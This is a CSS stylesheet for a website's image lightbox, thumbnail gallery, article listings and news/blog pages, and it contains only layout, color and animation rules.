.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.content-main h3 { color: #fff; background: #78AE82; padding: 10px; margin: 1.42857rem 0 0.71429rem; font-weight: 500; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.28571rem; font-weight: 300; margin-bottom: 0.71429rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.28571rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1.14286rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 2.14286rem 0; padding: 0 2.14286rem 2.14286rem; }

.h3-box h3 { margin: 0 -2.14286rem 1.42857rem; padding: 0.85714rem 2.14286rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #f2f2f2; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.42857rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 2.14286rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 2.14286rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.71429rem 2.14286rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 2.14286rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 2.14286rem 0; }

.downloads_ind_table { width: 21.42857rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5.71429rem !important; height: 5.71429rem; }

.articles-list article, .articles-primary { margin: 0 0 2.14286rem; padding: 0 0 2.14286rem; border-bottom: 1px solid #78AE82; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.28571rem 0.42857rem; margin: 0 0.28571rem 0 0; border: 1px solid #35583b; background: #5b9866; }

.paged-results a.page-notselected { padding: 0.28571rem 0.42857rem; margin: 0 0.28571rem 0 0; background: transparent; border: 1px solid #487851; }

.paged-results a.page-notselected:hover { color: #fff; background: #5b9866; border: 1px solid #35583b; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 2.14286rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.71429rem; padding: 0.35714rem 1.07143rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 1.71429rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.92857rem; padding: 0.35714rem 0.71429rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 1.71429rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.35714rem; padding: 0.71429rem; color: #78AE82; font-size: 1.28571rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.35714rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.71429rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.71429rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.71429rem; height: 3.92857rem; font-family: "Roboto", sans-serif; font-size: 1.28571rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1.28571rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #78AE82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #78AE82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #78AE82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #78AE82; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #78AE82; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.85714rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.42857rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.42857rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.42857rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #78AE82; border-bottom: 1px solid #78AE82; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.71429rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #78AE82; font-family: "Roboto", sans-serif; font-size: 1.7rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.35714rem 0; color: #78AE82; font-size: 1.14286rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 3.57143rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 1.07143rem 0 0.71429rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 1.71429rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #78AE82; font-size: 1.14286rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.71429rem 1.07143rem 0 1.07143rem; padding: 0.71429rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 1.07143rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.21429rem 0.57143rem; color: #78AE82; font-size: 1.14286rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #78AE82; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.85714rem 0.71429rem 10.71429rem 0.71429rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.71429rem 0 1.07143rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 1.07143rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.42857rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.85714rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 1.07143rem 1.42857rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 2.42857rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 3.57143rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.85714rem 0.71429rem 10.71429rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.71429rem 0 1.42857rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.42857rem; color: #78AE82; font-family: "Roboto", sans-serif; font-size: 2.74286rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 1.07143rem; font-size: 1.14286rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #78AE82; border-bottom: 1px solid #78AE82; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.42857rem 0; color: #78AE82; font-size: 1.42857rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 3.42857rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 2.14286rem 0 0; padding: 0 1.07143rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Roboto", sans-serif; font-size: 2.14286rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 1.07143rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #78AE82; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.42857rem 0 0.71429rem; padding: 0.35714rem 1.07143rem; color: #fff; font-family: "Roboto", sans-serif; font-size: 1.71429rem; font-weight: 600; background: #78AE82 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.42857rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.53571rem 0; padding: 0 0 0.71429rem; text-align: center; border-bottom: 1px solid #78AE82; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.42857rem 0 0 1.42857rem; font-size: 1.14286rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 1.07143rem; padding: 0; list-style: none; }

